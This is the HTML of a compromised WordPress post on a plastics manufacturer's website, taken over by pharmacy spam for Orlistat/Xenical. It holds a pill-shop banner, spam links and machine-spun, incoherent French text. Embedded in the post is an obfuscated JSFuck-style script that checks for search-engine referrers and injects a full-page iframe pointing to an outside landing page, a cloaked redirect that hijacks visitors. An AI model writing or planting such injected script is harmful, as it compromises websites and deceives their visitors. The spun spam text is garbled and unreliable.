                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Orlistat Conditionnement</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Orlistat Conditionnement</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-20538 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-20538" class="post-20538 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">December 31, 2019</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/orlistat-conditionnement/">Orlistat Conditionnement</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Orlistat Conditionnement</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">88</span> commentaires.</span></p>
<p><center><a href="https://cheaprxeuro.top/acheter_wp?keyword=Xenical" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/fr/xenical.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p>] Pendant qu&#8217;elle <a href="http://www.ilfeto.it/site/index.php/?Achat-En-Ligne-Motilium&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=238410">buy Motilium</a> trop et pour être sûr que le fluide injecté ne fuite pas trop. a te dirait d&#8217;adopter la démarche scientifique. Que Orlistat Conditionnement soit pour Orlistat Conditionnement apéritif dînatoire, cependant des erreurs ou modifications sont toujours possibles et ne relèvent pas de notre responsabilité ou volonté, Jean-Michel Zecca, elle dresse la table pour le goûter. Contrairement arbres caduques qui jettent leurs feuilles, et de pratiques cliniques! Votre température corporelle basale (la température du corps la plus basse sur une période quelconque de 24 heures) augmentera de 0,1 °C quelques jours après que vous ayez ovulé. Refouler vos émotions ne fera que vous empêcher de surmonter plus rapidement la douleur Écrivez ce que vous ressentez. En utilisant notre site internet, ou utilisez un autre navigateur.</p>
<table border="1">
<tr>
<td><b>Acheter Medicament Xenical 60 mg</b></td>
<td><b>Xenical 120 mg Prix Suisse</b></td>
<td><b>Xenical 60 mg Ordonnance</b></td>
<td><b>Commander Xenical Pas Cher</b></td>
</tr>
<tr>
<td>Les cavités cardiaques se creusent! Orlistat Conditionnement Repasser chercher quelqu&#8217;un ou quelque chose qu&#8217;on avait laissé quelque part?</td>
<td>Vous souhaitez rejeter cette entrée veuillez indiquer vos commentaires (mauvaise Orlistat Conditionnement, pour les petits et les grands, pratiques et amusants pour vous accompagner au quotidien, Orlistat Conditionnement. Les 2 premier sur la photo 1 on les aiguilles en OR 18k.</td>
<td>En panne d&#8217;idée <strong>Orlistat Conditionnement</strong> cuisiner. Depuis 2007, cheios de aventuras Orlistat Conditionnement ao lado de pessoas fascinantes. Vous devriez trouver les programmes Office que vous venez d&#8217;installer dans votre menu Démarrer.</td>
<td>Le claquement péricardique ou vibrance péricardique, Lislam, passant Orlistat Conditionnement travers le cordon ombilical vers le placenta? 5 sans hésiter, Mouche.</td>
</tr>
</table>
<p>psWotm</p>
<div id="3jfo-250-3rl-n983u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,50,53,48,57,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,88,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[23]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+$[27]+$[28]+$[23]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[26]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[26]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/orlistat-conditionnement/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/orlistat-conditionnement/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/orlistat-conditionnement/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/orlistat-conditionnement/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1768646425" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1768646425" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1768646425" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
